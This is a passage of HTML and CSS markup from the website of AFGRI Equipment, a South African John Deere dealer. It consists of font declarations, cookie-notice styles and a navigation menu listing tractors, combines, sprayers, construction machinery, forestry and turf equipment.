  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" id="branda-cookie-notice-css">
#branda-cookie-notice {
	color: #fff;
	background-color: #1e398c;
}
#branda-cookie-notice a,
#branda-cookie-notice a:link {
	color: #ffffff;
}
#branda-cookie-notice a:visited {
	color: #ffffff;
}
#branda-cookie-notice a:hover {
	color: #ffffff;
}
#branda-cookie-notice a:active {
	color: #ffffff;
}
#branda-cookie-notice a:focus {
	color: #ffffff;
}
#branda-cookie-notice .button,
#branda-cookie-notice .button:link {
	color: #ffffff;
	border-color: #000000;
	background-color: #000000;
	border-style: solid;
	border-width: 1px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
#branda-cookie-notice .button:visited {
}
#branda-cookie-notice .button:hover {
	color: #ffffff;
	border-color: #000000;
	background-color: #000000;
}
#branda-cookie-notice .button:active {
	color: #ffffff;
	border-color: #000000;
	background-color: #000000;
}
#branda-cookie-notice .button:focus {
	color: #ffffff;
	border-color: #000000;
	background-color: #000000;
}
</style>


<link rel='stylesheet' id='rs-plugin-settings-css' href='https://afgriequipment.co.za/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-smart-apply tag-467 wp-embed-responsive wp-theme-martfury theme-martfury woocommerce-no-js mega-menu-primary group-blog header-layout-2 mf-blog-page blog-layout-small-thumb has-blog-cats mf-light-skin sticky-header header-no-department submenus-mobile-icon wpb-js-composer js-comp-ver-7.1 vc_responsive product_loop-no-hover">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NQPW7B4"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->





<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NQPW7B4"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			        <header id="site-header" class="site-header header-department-top">
			
<div class="header-main-wapper">
    <div class="header-main">
        <div class="container">
            <div class="row header-row">
                <div class="header-logo col-lg-3 col-md-6 col-sm-6 col-xs-6 hide-department">
                    <div class="d-logo">
						    <div class="logo">
        <a href="https://afgriequipment.co.za/">
            <img class="site-logo lazyload" alt="AFGRI Equipment Production"
                 data-src="https://afgriequipment.co.za/wp-content/uploads/2023/10/2020-10-21_1_.jpg" src="[data-uri]" style="--smush-placeholder-width: 900px; --smush-placeholder-aspect-ratio: 900/215;" />
			        </a>
    </div>
<p class="site-title"><a href="https://afgriequipment.co.za/" rel="home">AFGRI Equipment Production</a></p>    <h2 class="site-description">John Deere Dealer</h2>

                    </div>

                    <div class="d-department hidden-xs hidden-sm ">
						                    </div>

                </div>
                <div class="header-extras col-lg-9 col-md-6 col-sm-6 col-xs-6">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://afgriequipment.co.za/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="Site Search">
                        
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>                    <ul class="extras-menu">
						                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="main-menu hidden-xs hidden-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12">
                <div class="col-header-menu">
					        <div class="primary-nav nav">
			<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-14772" id="mega-menu-item-14772"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/" aria-expanded="false" tabindex="0">Agriculture<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14772-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14772-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-14784" id="mega-menu-item-14784"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/">John Deere Agriculture<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-14791" id="mega-menu-item-14791"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/" aria-expanded="false">Tractors &#038; Loaders<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14789" id="mega-menu-item-14789"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/5-series-tractors/">5 Series Tractors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14790" id="mega-menu-item-14790"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/6-series-tractors/">6 Series Tractors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14796" id="mega-menu-item-14796"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/8-series-tractors/">8R Series Tractors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14804" id="mega-menu-item-14804"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/9-series-tractors/">9R Series Tractors</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-15100" id="mega-menu-item-15100"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/harvesting/" aria-expanded="false">Harvesting<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15116" id="mega-menu-item-15116"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/harvesting/s-series-combines/">S Series Combines</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15131" id="mega-menu-item-15131"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/harvesting/t-series-combines/">T Series Combines</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15130" id="mega-menu-item-15130"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/harvesting/x-series-combine/">X Series Combine</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14772-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14772-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-28621" id="mega-menu-item-28621"><a class="mega-menu-link" href="https://afgriequipment.co.za/sprayers/">Sprayers<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28624" id="mega-menu-item-28624"><a class="mega-menu-link" href="https://afgriequipment.co.za/r-series-sprayers-2/">R Series Sprayers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28623" id="mega-menu-item-28623"><a class="mega-menu-link" href="https://afgriequipment.co.za/m-series-sprayers/">M Series Sprayers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28622" id="mega-menu-item-28622"><a class="mega-menu-link" href="https://afgriequipment.co.za/trailed-sprayers/">Trailed Sprayers</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21561" id="mega-menu-item-21561"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-sprayer/">AFGRI Sprayer</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-22976" id="mega-menu-item-22976"><a class="mega-menu-link" href="https://afgriequipment.co.za/lemken/">Lemken<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22977" id="mega-menu-item-22977"><a class="mega-menu-link" href="https://afgriequipment.co.za/cultivators/">Cultivators</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22978" id="mega-menu-item-22978"><a class="mega-menu-link" href="https://afgriequipment.co.za/compact-disc-harrows/">Compact disc harrows</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-14773" id="mega-menu-item-14773"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/" aria-expanded="false" tabindex="0">Construction<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14773-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14773-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-15244" id="mega-menu-item-15244"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/">John Deere - Construction<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14774" id="mega-menu-item-14774"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/articulated-dump-trucks/">Articulated Dump Trucks</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14775" id="mega-menu-item-14775"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/backhoes/">Backhoes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16069" id="mega-menu-item-16069"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/excavator/">Excavator</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14776" id="mega-menu-item-14776"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/dozers/">Dozers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15964" id="mega-menu-item-15964"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/wheel-loaders/">Wheel Loaders</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16989" id="mega-menu-item-16989"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/motor-graders/">Motor Graders</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17655" id="mega-menu-item-17655"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/john-deere-skid-steers/">Skid Steers</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-15207" id="mega-menu-item-15207"><a class="mega-menu-link" href="https://afgriequipment.co.za/wacker-neuson/">Wacker Neuson<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20905" id="mega-menu-item-20905"><a class="mega-menu-link" href="https://afgriequipment.co.za/wacker-neuson/wacker-neuson-excavators/">Excavators</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15224" id="mega-menu-item-15224"><a target="_blank" class="mega-menu-link" href="https://www.wackerneuson.co.za/en/products/wheel-loaders/all-wheel-steer-loaders/">Wheel Loaders</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15225" id="mega-menu-item-15225"><a target="_blank" class="mega-menu-link" href="https://www.wackerneuson.co.za/en/products/telehandlers/telehandler/">Telehandler</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14773-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14773-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-28799" id="mega-menu-item-28799"><a class="mega-menu-link" href="https://afgriequipment.co.za/wirtgen-group/">WIRTGEN GROUP<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28798" id="mega-menu-item-28798"><a class="mega-menu-link" href="https://afgriequipment.co.za/compactors/">Compactors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28797" id="mega-menu-item-28797"><a class="mega-menu-link" href="https://afgriequipment.co.za/tandem-rollers/">Tandem Rollers</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-14777" id="mega-menu-item-14777"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-forestry/" aria-expanded="false" tabindex="0">Forestry<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14777-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14777-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-15333" id="mega-menu-item-15333"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-forestry/">John Deere Forestry<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17162" id="mega-menu-item-17162"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/skidders/">Skidders</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17163" id="mega-menu-item-17163"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/forestry/">Wheeled Feller Buncher</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17164" id="mega-menu-item-17164"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/tracked-feller-bunchers/">Tracked Feller Buncher</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17165" id="mega-menu-item-17165"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/forwarders/">Forwarder</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17167" id="mega-menu-item-17167"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/wheeled-harvesters/">Wheeled Harvester</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17166" id="mega-menu-item-17166"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/knuckleboom-loaders/337e/">Knuckleboom Loader</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19876" id="mega-menu-item-19876"><a class="mega-menu-link" href="https://afgriequipment.co.za/promac-loaders-afgri-equipment/">ProMac Loaders</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15185" id="mega-menu-item-15185"><a target="_blank" class="mega-menu-link" href="https://dipperfox.com/">Dipperfox</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15187" id="mega-menu-item-15187"><a target="_blank" class="mega-menu-link" href="https://www.palms.eu/partners">Palms</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14777-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14777-1-0"></li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14777-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14777-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20846" id="mega-menu-item-20846"><a class="mega-menu-link" href="https://afgriequipment.co.za/waratah/">Waratah</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-14779" id="mega-menu-item-14779"><a class="mega-menu-link" href="https://afgriequipment.co.za/golf-turf/" aria-expanded="false" tabindex="0">Golf &#038; Turf<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14779-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15189" id="mega-menu-item-15189"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/mowers/fairway-mowers/">Fairway Mowers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15190" id="mega-menu-item-15190"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/mowers/riding-green-mowers/">Riding Greens Mowers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15191" id="mega-menu-item-15191"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/mowers/rough-trim-surround-mowers/">Rough Trim and Surround Mowers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15192" id="mega-menu-item-15192"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/mowers/walk-greens-mowers/">Walk Greens Mowers</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-15194" id="mega-menu-item-15194"><a class="mega-menu-link" href="https://afgriequipment.co.za/residential/" aria-expanded="false" tabindex="0">Residential<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15194-0">
